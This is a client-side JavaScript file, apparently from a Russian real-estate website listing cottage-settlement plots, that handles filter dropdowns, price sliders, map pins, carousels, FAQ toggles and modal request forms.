        document.addEventListener ("click", (e) => {
            if (!selFieldset2?.contains (e.target)) {
                selDropBlock2?.classList.remove ("__c-sel--div__ROAD__DOWN2");
            }
        });


        // ВЫПАДАЮЩИЙ СПИСОК 3
        
        const selFieldset3 = document.querySelector (".c-sel--fieldset__ROAD3");
        const selButton3 = document.querySelector (".c-sel--button__ROAD3");
        const selButtonSpan3 = document.querySelector (".c-sel--button__ROAD3 span");
        const selDropBlock3 = document.querySelector (".c-sel--div__ROAD3");
        const selLabelRoad3 = Array.from (document.querySelectorAll (".c-sel--label__ROAD3"));
        const selInputRoad3 = Array.from (document.querySelectorAll (".c-sel--label__ROAD3 input"));



        selButton3?.addEventListener ("click", () => {
            selDropBlock3.classList.toggle ("__c-sel--div__ROAD3__DOWN");
        });


        selLabelRoad3?.forEach ((v, i, a) => {
            a[i].addEventListener ("click", () => {
                selLabelRoad3[i].classList.add ("__c-sel--label__ROAD3__CHECKED");
                selLabelRoad3.filter (x => x !== selLabelRoad3[i]).forEach ((v, i, a) => {
                    a[i].classList.remove ("__c-sel--label__ROAD3__CHECKED");
                });
                selButtonSpan3.textContent = selLabelRoad3[i].textContent;
                selDropBlock3.classList.remove ("__c-sel--div__ROAD3__DOWN");
                
                //если страница списка новостей
                if(selLabelRoad[0].classList.contains('c-sel--newslist')){
                    const newsFilterForm = document.querySelector (".ns-news--form__FILTERS");
                    const selInputNewsSearch = document.querySelector (".ns-news--form__SEARCH input.ns-news--input__SEARCH");
                    const selInputNewsObj = Array.from (document.querySelectorAll (".c-sel--label__ROAD.c-sel--newslist input"));
                    const selInputNewsYears = Array.from (document.querySelectorAll (".c-sel--label__ROAD3 input"));

                    const obj = {};
                    

                    selInputNewsYears?.forEach ((w, j, b) => {
                        b[j].checked = false;
                    });
                    selInputNewsYears[i].checked  = true;
                    
                    obj[selInputNewsYears[i].name] = selInputNewsYears[i].value
                    
                    selInputNewsObj?.forEach ((x, f, c) => {
                        if(c[f].checked){
                            obj[c[f].name] = c[f].value;
                        }
                    });
                    
                    if(selInputNewsSearch.value != '')
                        obj[selInputNewsSearch.name] = selInputNewsSearch.value;
                        
                    const searchParams = (new URLSearchParams(obj)).toString();
                    newsFilterForm.action = newsFilterForm.dataset.url + '?' + searchParams;

                    newsFilterForm.submit();    
                }

            });
        });

        document.addEventListener ("click", (e) => {
            if (!selFieldset3?.contains (e.target)) {
                selDropBlock3?.classList.remove ("__c-sel--div__ROAD3__DOWN");
            }
        });
        

        // ПЕРЕКЛЮЧЕНИЕ РАДИОКНОПОК

        const labelDist = Array.from (document.querySelectorAll (".c-sel--label__DIST "));
        const inputDist = Array.from (document.querySelectorAll (".c-sel--label__DIST input"));

        const inputDistMin = document.querySelector('.min-price.from-mkad');
        const inputDisteMax = document.querySelector('.max-price.from-mkad');


        inputDist.forEach ((v, i, a) => {
            a[i].addEventListener ("change", () => {
                labelDist[i].classList.add ("__c-sel--label__DIST__CHECKED");
                
                inputDisteMax.value = a[i].value;
                inputDisteMax.dispatchEvent(new Event('change'));
                
                labelDist.filter(x => x !== labelDist[i]).forEach((v, i, a) => {
                    a[i].classList.remove ("__c-sel--label__DIST__CHECKED");
                });
            });
        });


        // ПОЛЗУНОК 
        if(!$('.vp-map__FILTER').length){
            const selPriceMin = document.querySelector (".c-sel--span__RANGE.min");
            const selRangeMin = document.querySelector (".c-sel--input__RANGE.min");

            const selPriceMax = document.querySelector (".c-sel--span__RANGE.max");
            const selRangeMax = document.querySelector (".c-sel--input__RANGE.max");
            
            const inputPriceMin = document.querySelector('.min-price.price-sotka');
            const inputPriceMax = document.querySelector('.max-price.price-sotka');

    //        if (selPriceMin) {
    //            selPriceMin.textContent = selPriceMin.value;
    //        }
            
            selRangeMin?.addEventListener ("input", () => { 
                if (+selRangeMin.value > +selRangeMax.value) {
                    selRangeMin.value = "0";
                    selRangeMax.value = "100";
                    selPriceMin.textContent = selPriceMin.getAttribute("data-from");
                    selPriceMax.textContent = selPriceMax.getAttribute("data-to");
                }
                selRangeMin.style.background = `linear-gradient(to right, 
                    var(--border-primary) ${selRangeMin.value}%, 
                    var(--border-accent) ${selRangeMin.value}%,
                    var(--border-accent) ${selRangeMax.value}%,
                    var(--border-primary) ${selRangeMax.value}%)`;

                selPriceMin.textContent = inputPriceMin.value = selRangeMin.value * ((+selPriceMax.getAttribute("data-to") - +selPriceMin.getAttribute("data-from")) / 100) +  +selPriceMin.getAttribute("data-from");
                inputPriceMin.dispatchEvent(new Event('change'));       
            });

    //        if (selPriceMax) {
    //            selPriceMax.textContent = "100000";
    //        }
            
            selRangeMax?.addEventListener ("input", () => {
                if (+selRangeMax.value < +selRangeMin.value) {
                    selRangeMin.value = "0";
                    selRangeMax.value = "100";
                    selPriceMin.textContent = selPriceMin.getAttribute("data-from");
                    selPriceMax.textContent = selPriceMax.getAttribute("data-to");
                }
                selRangeMin.style.background = `linear-gradient(to right, 
                    var(--border-primary) ${selRangeMin.value}%, 
                    var(--border-accent) ${selRangeMin.value}%, 
                    var(--border-accent) ${selRangeMax.value}%, 
                    var(--border-primary) ${selRangeMax.value}%)`;            
                selPriceMax.textContent = inputPriceMax.value = selRangeMax.value * ((+selPriceMax.getAttribute("data-to") - +selPriceMin.getAttribute("data-from")) / 100) +  +selPriceMin.getAttribute("data-from");
                inputPriceMax.dispatchEvent(new Event('change'));
            });
        }

        // ЧЕКБОКСЫ

        const selCheckboxes = Array.from (document.querySelectorAll (".c-sel--label__THIRD input"));
        const selCheckboxesLabels = Array.from (document.querySelectorAll (".c-sel--label__THIRD"));

        selCheckboxes.forEach ((v, i, a) => {
            a[i].addEventListener ("change", () => {
                selCheckboxesLabels[i].classList.toggle ("__c-sel--label__THIRD__CHECKED");
                
            if(selCheckboxesLabels[i].classList.contains('actions-checkbox-section')){
                const actionsFilterForm = document.querySelector (".ac-main--form__CHECKBOX-actions");
                const selInputActionsProjects = document.querySelector (".actions-checkbox-project");
                const selCheckboxesActionsSec = Array.from (document.querySelectorAll (".c-sel--label__THIRD.actions-checkbox-section input"));
                
                const obj = {};
                
//                if(selCheckboxesActionsSec[i].checked)
//                    selCheckboxesActionsSec[i].checked  = false;
//                else
//                    selCheckboxesActionsSec[i].checked  = true;
//                
//                obj[selInputNewsObj[i].name] = selInputNewsObj[i].value
                var arSec = [];
                selCheckboxesActionsSec?.forEach ((x, f, c) => {
                    if(c[f].checked){
                        arSec.push(c[f].value);
                    }
                });
                if(arSec.length)
                    obj['section'] = arSec.join(',');
                if(selInputActionsProjects != null && selInputActionsProjects.value != ''){
                    obj[selInputActionsProjects.name] = selInputActionsProjects.value;
                }
                console.log(obj);
                const searchParams = (new URLSearchParams(obj)).toString();
                console.log(searchParams);
                actionsFilterForm.action = actionsFilterForm.dataset.url + '?' + searchParams;

                actionsFilterForm.submit();    
            }
                
            });
            
            
            
        });


        // РАСКРЫТИЕ ДОПОЛНИТЕЛЬНЫХ ФИЛЬТРОВ 

        const selOpenAdd = document.querySelector (".c-sel--button__ADD");
        const selImgAdd = document.querySelector (".c-sel--img__ADD");
        const selPAdd = Array.from (document.querySelectorAll (".c-sel--p__ADD"));
        const selSecond = document.querySelector (".c-sel--div__SECOND");
        const selThird = document.querySelector (".c-sel--fieldset__THIRD");

        selOpenAdd?.addEventListener ("click", () => {
            selSecond.classList.toggle ("__c-sel--div__SECOND__OPEN");
            selPAdd.forEach ((v, i, a) => {
                a[i].classList.toggle ("__c-sel--p__ADD__VISIBLE");
            });
            selImgAdd.classList.toggle ("__c-sel--img__ADD__OPEN");
            selThird.classList.toggle ("__c-sel--fieldset__THIRD__OPEN");
        });



        // ОЧИСТКА ФИЛЬТРОВ

        const resetDist = Array.from (document.querySelectorAll (".c-sel--label__ADD"));

        resetDist.forEach ((v, i, a) => {
            a[i].addEventListener ("click", () => {
                labelDist.forEach ((v, i, a) => {
                    a[i].classList.remove ("__c-sel--label__DIST__CHECKED");
                });
    
                selRangeMin.style.background = "linear-gradient(to right, var(--border-accent) 100%, var(--border-primary) 100%)";
                selPriceMin.textContent = "60000";
                selPriceMax.textContent = "100000";
    
                selCheckboxesLabels.forEach ((v, i, a) => {
                    a[i].classList.remove ("__c-sel--label__THIRD__CHECKED");
                })

                selLabelRoad[0].click();
                selLabelRoad2[0].click();
            });
        });
        


        // РАБОТА С КАРТОЙ - ФИЛЬТРЫ И ЗАКРЫТИЕ

        const body = document.querySelector (".c-body");
        const selFilter = document.querySelector (".c-sel--form__FILTER");
        const filtersTop = document.querySelector (".c-sel--div__FILTER_TOP");
        const selBack = document.querySelector (".c-sel__BACK");
        const selThirdLegend = document.querySelector (".c-sel--legend__THIRD");
        const selFilterAdd = document.querySelector (".c-sel--div__ADD");
        const mapFilters = document.querySelector (".c-sel--button__FILTERS");
        const selAdd2 = document.querySelector (".c-sel--div__ADD2");
        const selFilterMapClose = document.querySelector (".c-sel--button__CLOSE2");

        mapFilters?.addEventListener ("click", () => {
            filtersTop.classList.add ("__c-sel--div__FILTER_TOP__VIS");
            selThirdLegend.classList.add ("__c-sel--legend__THIRD__OPEN");
            selBack.classList.add ("__c-sel__BACK__OPEN");
            selFilterAdd.classList.add ("__c-sel--div__ADD__HIDDEN");
            selSecond.classList.add ("__c-sel--div__SECOND__OPEN2");
            selThird.classList.add ("__c-sel--fieldset__THIRD__OPEN2");
            selAdd2.classList.add ("__c-sel--div__ADD2__OPEN");
            body.classList.add ("__c-body__FIXED");
            selFilter.classList.add ("__c-sel--form__FILTER__MAP");
        });

        selFilterMapClose?.addEventListener ("click", () => {
            filtersTop.classList.remove ("__c-sel--div__FILTER_TOP__VIS");
            selThirdLegend.classList.remove ("__c-sel--legend__THIRD__OPEN");
            selBack.classList.remove ("__c-sel__BACK__OPEN");
            selFilterAdd.classList.remove ("__c-sel--div__ADD__HIDDEN");
            selSecond.classList.remove ("__c-sel--div__SECOND__OPEN2");
            selThird.classList.remove ("__c-sel--fieldset__THIRD__OPEN2");
            selAdd2.classList.remove ("__c-sel--div__ADD2__OPEN");
            body.classList.remove ("__c-body__FIXED");
            selFilter.classList.remove ("__c-sel--form__FILTER__MAP");
        });

        const mapClose = document.querySelector (".c-sel--button__CLOSE");

        mapClose?.addEventListener ("click", () => {
            headButton[0].click ();
        });



        // РАБОТА С КАРТОЙ - ОТКРЫТИЕ КАРТОЧЕК ПОСЕЛКОВ ПО КЛИКУ НА КАРТЕ

        const selButtonPin = Array.from (document.querySelectorAll (".c-sel--button__PIN"));
        const selImgPin = Array.from (document.querySelectorAll (".c-sel--img__PIN"));
        const selBlockPin = Array.from (document.querySelectorAll (".c-sel--div__BLOCK.map.mob"));
        const selBackPin = document.querySelector (".c-sel--div__BACK");
        const selBlockClose = Array.from (document.querySelectorAll (".c-sel--button__BLOCK_CLOSE"));
        const selBlockTape = Array.from (document.querySelectorAll (".c-sel--div__BLOCK.map.desk"));
        const selBlockTapeH3 = Array.from (document.querySelectorAll (".c-sel--div__BLOCK.map.desk h3"));


        selButtonPin.forEach ((v, i, a) => {
            a[i].addEventListener ("click", () => {
                selImgPin[i].classList.add ("__c-sel--img__PIN__CHECKED");
                selImgPin?.filter (x => x !== selImgPin[i]).forEach ((v, i, a) => {
                    a[i].classList.remove ("__c-sel--img__PIN__CHECKED");
                });
                
                selBlockTapeH3[i]?.classList.add ("__c-sel--h3__CHANGED");
                selBlockTapeH3?.filter (x => x !== selBlockTapeH3[i]).forEach ((v, i, a) => {
                    a[i].classList.remove ("__c-sel--h3__CHANGED");
                });

                if (selBlockTape) {
                    selBlockTape[i].parentNode.scrollTop = selBlockTape[i].offsetTop;
                }

                if (window.innerWidth < 1440) {
                    body.classList.add ("__c-body__FIXED");
                    if (selBlockPin[i]) {
                        selBlockPin[i].style.display = "flex";
                    }
                    selBackPin?.classList.add ("__c-sel--div__BACK__VIS");
                }
                
            });
        });

        //selBlockClose.forEach ((v, i, a) => {
            //a[i].addEventListener ("click", () => {
            $(document).on("click", '.c-sel--button__BLOCK_CLOSE', function(){
                //selImgPin[i].classList.remove ("__c-sel--img__PIN__CHECKED");
                $(this).closest('.c-sel--div__BLOCK.map.mob').fadeOut();
                selBackPin.classList.remove ("__c-sel--div__BACK__VIS");
//                selBlockTapeH3[i].classList.remove ("__c-sel--h3__CHANGED");
                body.classList.remove ("__c-body__FIXED");
                $('.c-sel--button__FILTERS').fadeIn();
                $('.c-sel--button__CLOSE').fadeIn();
            });
        //})
    }







    /* ---------- ********** СЕКЦИЯ MORTGAGE ********** ---------- */
    // перенесла в custom.js    

//    {
//        const inp = document.querySelector (".c-mortgage--input.mv");
//        const range = document.querySelector (".c-mortgage--input__RANGE");
//        if (inp) {
//            inp.textContent = range.value * 600;
//        }
//        
//        const mortgageForm = document.querySelector (".c-mortgage--form__FORM");
//        const mortgageReady = document.querySelector (".vp-heroModal2");
//
//
//        // ПОЛЗУНОК
//
//        range?.addEventListener ("input", () => {
//            range.style.background = `linear-gradient(to right, var(--border-accent) ${range.value}%, var(--border-primary) ${range.value}%)`;
//            inp.textContent = range.value * 600;
//        });
//
//
//        // ОТПРАВКА ФОРМЫ
//
//        mortgageForm?.addEventListener ("submit", (e) => {
//            e.preventDefault ();
//            mortgageReady?.classList.add ("__vp-heroModal2__VISIBLE");
//            body.classList.add ("__c-body__FIXED");
//        });
//
//
//        // ПОЯВЛЕНИЕ ДОП. БЛОКОВ
//
//        const banksItem = Array.from (document.querySelectorAll (".__c-mortgageBanks--div__ITEM__HIDDEN"));
//        const buttonShow = document.querySelector (".c-mortgageBanks--button__SHOW");
//
//        buttonShow?.addEventListener ("click", () => {
//            banksItem.forEach ((v, i, a) => {
//                a[i].classList.remove ("__c-mortgageBanks--div__ITEM__HIDDEN");
//            });
//            buttonShow.classList.add ("__c-mortgageBanks--button__SHOW__HIDDEN");
//        });
//    }







    /* ---------- ********** СЕКЦИЯ OFFERS ********** ---------- */


    {
        // СЛАЙДЕР

        const vpOffersSwiper = new Swiper (".c-offers--div__SWIPER", {
            loop: true,
            autoplay: {
                delay: 4000, // задержка между прокрутками (в мс)
                disableOnInteraction: false, // продолжать автопрокрутку после взаимодействия пользователя
            },

            grabCursor: true,
            speed: 1000,
            effect: 'fade',
            fadeEffect: {
                crossFade: true
            },
            pagination: {
                el: '.c-offers--div__SWIPER_PAGINATION',
                type: 'bullets',
                clickable: true,
            },
            navigation: {
                nextEl: '.c-offers--div__SWIPER_NAVIGATION',
            },
        });
    }







    /* ---------- ********** СЕКЦИЯ FAQ ********** ---------- */


    {
        // ОТКРЫТИЕ ОТВЕТОВ И ИХ РАЗВОРАЧИВАНИЕ

        const buttonOpen = Array.from (document.querySelectorAll (".hm-faq--button__HEAD"));
        const svg = Array.from (document.querySelectorAll (".hm-faq--svg"));
        const path = Array.from (document.querySelectorAll (".hm-faq--path"));
        const answer = Array.from (document.querySelectorAll (".hm-faq--div__BODY"));
        let buttonDeploy = Array.from (document.querySelectorAll (".hm-faq--button__MORE"));
        //const continuation = Array.from (document.querySelectorAll (".hm-faq--p__SECOND"));


        buttonOpen.forEach ((v, i, a) => {
            a[i].addEventListener ("click", () => {
                if (!answer[i].classList.contains ("__hm-faq--div__BODY_OPEN") && buttonDeploy.length  && buttonDeploy[i].length) {
                    buttonDeploy[i].classList.remove ("__hm-faq--button__MORE__HIDDEN");
                }
                svg[i].classList.toggle ("__hm-faq--svg__OPEN");
                path[i].classList.toggle ("__hm-faq--path__OPEN");
                //continuation[i].classList.remove ("__hm-faq--p__OPEN");
                answer[i].classList.toggle ("__hm-faq--div__BODY_OPEN");
            });
        });

        buttonDeploy.forEach ((v, i, a) => {
            a[i].addEventListener ("click", () => {
                //continuation[i].classList.add ("__hm-faq--p__OPEN");
                buttonDeploy[i].classList.add ("__hm-faq--button__MORE__HIDDEN");
            });
        });
    }







    /* ---------- ********** СЕКЦИЯ QUIZ ********** ---------- */


//    {
//        // СЛАЙДЕР
//
//        const hmQuizsSwiper = new Swiper (".hm-quiz--div__SWIPER", {
//            breakpoints: {
//	
//                200: {
//                    spaceBetween: 32,
//                },
//            
//                768: {
//                    spaceBetween: 48,
//                },
//            
//                1440: {
//                    spaceBetween: 64,
//                }
//            },
//            
//            navigation: {
//                nextEl: '.hm-quiz--button__NEXT',
//                prevEl: '.hm-quiz--button__PREV',
//            },
//            pagination: {
//                el: '.hm-quiz--div__SWIPER_PAGINATION',
//                type: 'fraction',
//            }
//        });
//
//
//        // ВЫДЕЛЕНИЕ ВЫБРАННОГО ЧЕКБОКСА
//
//        const quizCheckFrame = Array.from (document.querySelectorAll (".hm-quiz--div__CHECK"));
//        const quizLabel = Array.from (document.querySelectorAll (".hm-quiz--label"));
//        const quizImageCheck = Array.from (document.querySelectorAll (".hm-quiz--img__CHECK"));
//        
//        
//        quizLabel.forEach ((v, i, a) => {
//            a[i].addEventListener ("change", () => {
//                a[i].classList.toggle ("__hm-quiz--label__CHECKED");
//                quizCheckFrame[i].classList.toggle ("__hm-quiz--div__CHECK__HIDDEN")
//                quizImageCheck[i].classList.toggle ("__hm-quiz--img__CHECK__VISIBLE");
//            });
//        });
//
//
//        // ОТКРЫТИЕ / ЗАКРЫТИЕ МОДАЛЬНЫХ ОКОН
//        const body = document.querySelector (".c-body");
//        const quizForm = document.querySelector (".hm-quizModal1--form__FORM");
//        const quizTransit = document.querySelector (".hm-quiz--button__TRANSITION");
//        const quizModal1 = document.querySelector (".hm-quizModal1");
//        const quizModal2 = document.querySelector (".hm-quizModal2");
//        const quizClose1 = document.querySelector (".hm-quizModal1--button__CLOSE");
//        const quizClose2 = document.querySelector (".hm-quizModal2--button__CLOSE");
//        const quizSubmit = document.querySelector (".hm-quizModal1--button__SUBMIT");
//        const quizClear = document.querySelector (".hm-quizModal2--button__CLEAR");
//
//
//        quizTransit?.addEventListener ("click", () => {
//            quizModal1.classList.add ("__hm-quizModal1__VISIBLE");
//            body.classList.add ("__c-body__FIXED");
//        });
//        quizClose1?.addEventListener ("click", () => {
//            quizModal1.classList.remove ("__hm-quizModal1__VISIBLE");
//            body.classList.remove ("__c-body__FIXED");
//        });
//        quizForm?.addEventListener ("submit", (e) => {
//            e.preventDefault ();
//            quizModal1.classList.remove ("__hm-quizModal1__VISIBLE");
//            quizModal2.classList.add ("__hm-quizModal2__VISIBLE");
//        });
//        quizClose2?.addEventListener ("click", () => {
//            quizModal2.classList.remove ("__hm-quizModal2__VISIBLE");
//            body.classList.remove ("__c-body__FIXED");
//        });
//        quizClear?.addEventListener ("click", () => {
//            quizModal2.classList.remove ("__hm-quizModal2__VISIBLE");
//            body.classList.remove ("__c-body__FIXED");
//        });
//    }
    
});














/* ********** ********** КАТАЛОГ ********** ***********/




document.addEventListener ("DOMContentLoaded", function () {


    /* ---------- ********** СЕКЦИЯ CT-SEL ********** ---------- */

    {
        const ctSelMore = document.querySelector (".ct-sel--button__CATALOG");
        const ctselAdd = Array.from (document.querySelectorAll (".c-sel--div__BLOCK.ct-last"));

        ctSelMore?.addEventListener ("click", () => {
            ctSelMore.style.display = "none";
            ctselAdd.forEach ((v, i, a) => {
                a[i].style.display = "flex";
            });
        });
    }







    /* ---------- ********** СЕКЦИЯ TEXT ********** ---------- */

    {
        const blockVars = Array.from (document.querySelectorAll (".ct-text--div__VAR"));
        const selInputRoad = Array.from (document.querySelectorAll (".c-sel--label__ROAD input"));


        selInputRoad.forEach ((v, i, a) => {
            a[i].addEventListener ("change", () => {
                if (a[i].checked) {
                    blockVars[i]?.classList.add ("__ct-text--div__VAR__CHECKED");
                    blockVars?.filter (x => x !== blockVars[i]).forEach ((v, i, a) => {
                        a[i].classList.remove ("__ct-text--div__VAR__CHECKED");
                    });
                }
            })
        })
    }

});












/* ********** ********** СТРАНИЦА ПОСЕЛКА ********** ***********/



document.addEventListener ("DOMContentLoaded", function () {

    const body = document.querySelector (".c-body");

    
    /* ---------- ********** СЕКЦИЯ HERO ********** ---------- */


    {
        // СЛАЙДЕР

        const vpHeroSwiper = new Swiper (".vp-hero--div__SWIPER", {
            loop: true,
            grabCursor: true,
            pagination: {
                el: '.vp-hero--div__SWIPER_PAGINATION',
                type: 'bullets',
                clickable: true,
            },
            navigation: {
                nextEl: '.vp-hero--button__SWIPER_NEXT',
                prevEl: '.vp-hero--button__SWIPER_PREV',
            },
        });

        vpHeroSwiper.on('slideChange', function () {
            //if (window.innerWidth < 768){
                if(this.realIndex == 0){
                    $('.vp-heroInfo__NAME_main_block').removeClass("short");
                    //$('.vp-heroInfo__NAME').fadeOut();
                }
                else{
                    $('.vp-heroInfo__NAME_main_block').addClass("short");
                    //$('.vp-heroInfo__NAME').fadeIn();
                    //let textInfoBlock = document.querySelector('.vp-heroInfo__NAME .vp-heroInfo--p__INFO'); 
                    //textInfoBlock.style.width = $('.vp-heroInfo__NAME h1').width()+'px';
                }
            //}
        });

        // СМЕНА ЗИМНИХ ФОТО НА ЛЕТНИЕ

        const vpHeroButtonSeason = Array.from (document.querySelectorAll (".vp-heroFilters--button__SEASONS"));
//        const vpHeroButtonSeason1 = document.querySelector (".vp-heroFilters--button__SEASONS");
//        const vpHeroButtonSeason2 = document.querySelector (".vp-heroFilters--button__SEASONS:last-of-type");
        const vpHeroSlide = Array.from (document.querySelectorAll (".vp-hero--div__SWIPER_SLIDE"));
        
        vpHeroButtonSeason.forEach ((v, j, a) => {
            a[j].addEventListener ("click", () => {   
                vpHeroSlide?.some(function(el,i) {
                    if(el.dataset.season == a[j].dataset.season){
                        document.querySelectorAll('.vp-hero--div__SWIPER_PAGINATION .swiper-pagination-bullet')[i].click();
                        return el;
                    }

                });             
            });
        });     
        
//        //лето
//        vpHeroButtonSeason1?.addEventListener ("click", () => {
//            vpHeroSlide?.some(function(el,i) {
//                if(el.dataset.season == 'Лето'){
//                    document.querySelectorAll('.vp-hero--div__SWIPER_PAGINATION .swiper-pagination-bullet')[i].click();
//                    return el;
//                }
//
//            });             
//        });
//        
//        //зима
//        vpHeroButtonSeason2?.addEventListener ("click", () => {
//            vpHeroSlide?.some(function(el,i) {
//                if(el.dataset.season == 'Зима'){
//                    document.querySelectorAll('.vp-hero--div__SWIPER_PAGINATION .swiper-pagination-bullet')[i].click();
//                    return el;
//                }
//
//            });             
//        });

        // СЕКУНДОМЕР 
        if($('#timer_to').length && $('#timer_from').length){
            document.getElementById('timer_to').innerHTML = document.getElementById('timer_from').innerHTML;
            document.getElementById('timer_from').innerHTML = '';
        }
        if($('.vp-heroSignUp--p.hours').length){

            const days = document.querySelector (".vp-heroSignUp--p.days");
            const hours = document.querySelector (".vp-heroSignUp--p.hours");
            const minutes = document.querySelector (".vp-heroSignUp--p.minutes");
            const seconds = document.querySelector (".vp-heroSignUp--p.seconds");
            const date = new Date ();

            date.setHours (hours.firstChild.textContent, minutes.firstChild.textContent, seconds.firstChild.textContent);

            let stop;

            const counting = function () {
                date.setSeconds (date.getSeconds () - 1);
               
                if (seconds) {
                    seconds.firstChild.textContent = date.getSeconds ();
                }

                if (minutes) {
                    minutes.firstChild.textContent = date.getMinutes ();
                }

                if (hours) {
                    hours.firstChild.textContent = date.getHours ();
                }
               
                if (date.getSeconds () == 0 && date.getMinutes () == 0 && date.getHours () == 0) {
                    if(parseInt(days.firstChild.textContent) > 0){
                        days.firstChild.textContent = parseInt(days.firstChild.textContent) - 1; 
                        date.setHours (24, 0, 0); 
                        seconds.firstChild.textContent = 60;      
                        minutes.firstChild.textContent = 60;
                        hours.firstChild.textContent = 23;
                        counting
                    }
                    else{
                        clearInterval (stop);
                    }
                }
            }
            stop = setInterval (counting, 1000);
        }

        // ОТКРЫТИЕ/ЗАКРЫТИЕ ФОРМЫ ДЛЯ ЗАЯВОК

        const signUp = document.querySelector (".vp-heroSignUp--button");
        const modal1 = document.querySelector (".vp-heroModal1");
        const modal2 = document.querySelector (".vp-heroModal2");
        const close1 = document.querySelector (".vp-heroModal1--button__CLOSE");
        const close2 = document.querySelector (".vp-heroModal2--button__CLOSE");
        const submit = document.querySelector (".vp-heroModal1--form__FORM");
        const clear = document.querySelector (".vp-heroModal2--button__CLEAR");



        signUp?.addEventListener ("click", () => {
            modal1.classList.add ("__vp-heroModal1__VISIBLE");
            body.classList.add ("__c-body__FIXED");
        });
        close1?.addEventListener ("click", () => {
            modal1.classList.remove ("__vp-heroModal1__VISIBLE");
            body.classList.remove ("__c-body__FIXED");
        });
        submit?.addEventListener ("submit", (e) => {
            e.preventDefault ();
            modal1.classList.remove ("__vp-heroModal1__VISIBLE");
            modal2.classList.add ("__vp-heroModal2__VISIBLE");
        });
        close2?.addEventListener ("click", () => {
            modal2.classList.remove ("__vp-heroModal2__VISIBLE");
            body.classList.remove ("__c-body__FIXED");
        });
//        clear?.addEventListener ("click", () => {
//            modal2?.classList.remove ("__vp-heroModal2__VISIBLE");
//            body.classList.remove ("__c-body__FIXED");
//        });

        document.addEventListener('click', function(evt) {
            const clicked = evt.target;
            const modal2 = document.querySelector (".vp-heroModal2");
            const body = document.querySelector (".c-body");
            if (clicked.matches('.vp-heroModal2--button__CLEAR')) {
                    modal2?.classList.remove ("__vp-heroModal2__VISIBLE");
                    body.classList.remove ("__c-body__FIXED");

            }
        });


        // ОТКРЫТИЕ/ЗАКРЫТИЕ ФОРМЫ ДЛЯ консультации о банке

        const consult = document.querySelector (".c-mortgageBanks--div__ITEM");
        const modal3 = document.querySelector (".vp-heroModal3");
        const modal4 = document.querySelector (".vp-heroModal4");
        const close3 = document.querySelector (".vp-heroModal1--button__CLOSE");
        const close4 = document.querySelector (".vp-heroModal4--button__CLOSE");
        const submitCons = document.querySelector (".vp-heroModal1--form__FORM");
        const clearCons = document.querySelector (".vp-heroModal2--button__CLEAR");



//        consult?.addEventListener ("click", () => {
//            console.log('55667765')
//            modal3.classList.add ("__vp-heroModal1__VISIBLE");
//            body.classList.add ("__c-body__FIXED");
//        });
        close3?.addEventListener ("click", () => {
            modal3.classList.remove ("__vp-heroModal1__VISIBLE");
            body.classList.remove ("__c-body__FIXED");
        });
        submitCons?.addEventListener ("submit", (e) => {
            e.preventDefault ();
            modal3.classList.remove ("__vp-heroModal1__VISIBLE");
            modal4.classList.add ("__vp-heroModal2__VISIBLE");
        });
        close4?.addEventListener ("click", () => {
            modal4.classList.remove ("__vp-heroModal2__VISIBLE");
            body.classList.remove ("__c-body__FIXED");
        });
//        clear?.addEventListener ("click", () => {
//            modal2?.classList.remove ("__vp-heroModal2__VISIBLE");
//            body.classList.remove ("__c-body__FIXED");
//        });

        document.addEventListener('click', function(evt) {
            const clicked = evt.target;
            const modal4 = document.querySelector (".vp-heroModal4");
            const body = document.querySelector (".c-body");
            if (clicked.matches('.vp-heroModal2--button__CLEAR')) {
                    modal4?.classList.remove ("__vp-heroModal2__VISIBLE");
                    body.classList.remove ("__c-body__FIXED");

            }
        });



        // ФИЛЬТР ФОТОГРАФИЙ

        const openFilter = document.querySelector (".vp-heroFilters--button__ALL");
        const heroPhoto = document.querySelector (".vp-heroPhoto");
        const closeFilterMob = document.querySelector (".vp-heroPhoto--button__CLOSE_MOB");
        const closeFilter = document.querySelector (".vp-heroPhoto--button__CLOSE");
        const buttonsChoice = Array.from (document.querySelectorAll (".vp-heroPhoto--button__CHOICE"));
        const buttonsChoiceInput = Array.from (document.querySelectorAll (".vp-heroPhoto--button__CHOICE input"));


        
        openFilter?.addEventListener ("click", () => {
            heroPhoto.classList.add ("__vp-heroPhoto__VISIBLE");
            body.classList.add ("__c-body__FIXED");
        });
        closeFilterMob?.addEventListener ("click", () => {
            heroPhoto.classList.remove ("__vp-heroPhoto__VISIBLE");
            body.classList.remove ("__c-body__FIXED");
        });
        closeFilter?.addEventListener ("click", () => {
            heroPhoto.classList.remove ("__vp-heroPhoto__VISIBLE");
            body.classList.remove ("__c-body__FIXED");
        });
        
        //перенесла в custom.js
//        buttonsChoiceInput?.forEach ((v, i, a) => {
//            a[i].addEventListener ("change", () => {
//                buttonsChoice?.forEach ((q, w, e) => {
//                    buttonsChoice[w].classList.remove ("__vp-heroPhoto--button__CHOICE__SELECTED");
//                })
//                buttonsChoice[i].classList.add ("__vp-heroPhoto--button__CHOICE__SELECTED");
//            });
//        });



//        // ДВОЙНОЙ СЛАЙДЕР
//
//        const vpHeroPhotoSwiper2 = new Swiper (".vp-heroPhoto--div__SWIPER2", {
//            grabCursor: true,
//            spaceBetween: 16,
//            breakpoints: {
//                200: {
//                    slidesPerView: 4,
//                },
//            
//                768: {
//                    slidesPerView: 5,
//                },
//
//                1440: {
//                    slidesPerView: 6,
//                },
//                1920: {
//                    slidesPerView: 8,
//                },
//            },
//            scrollbar: {
//                el:".vp-heroPhoto--div__SWIPER2_SCROLLBAR",
//                draggable: true,
//            },
//        });
//
//        const vpHeroPhotoSwiper1 = new Swiper (".vp-heroPhoto--div__SWIPER1", {
//            grabCursor: true,
//            spaceBetween: 5,
//            // loop: true,
//            navigation: {                       
//                nextEl: ".vp-heroPhoto--div__SWIPER1_BUTTON_NEXT",
//                prevEl: ".vp-heroPhoto--div__SWIPER1_BUTTON_PREV",
//            },
//            pagination: {
//                el: '.vp-heroPhoto--div__SWIPER_PAGINATION',
//                type: 'bullets',
//                clickable: true,
//            },
//            thumbs: {
//                swiper: vpHeroPhotoSwiper2,
//            },
//        });
    }






    /* ---------- ********** СЕКЦИЯ MAP ********** ---------- */


    {
        // ОТКРЫТИЕ МОБИЛЬНОЙ КАРТЫ

        const header = document.querySelector (".c-header");
        const map = document.querySelector (".vp-map");
        const mapContacts = document.querySelector ("#map_contacts");
        const mapButton = document.querySelector (".vp-map--button");
        const mapButtonContacts = document.querySelector (".vp-map--button_contacts");
        const mapButtonSettings = document.querySelector (".vp-map--button__SETTINGS");
        const mapButtonFilters = document.querySelector (".vp-map--div__FILTERS_MOB");
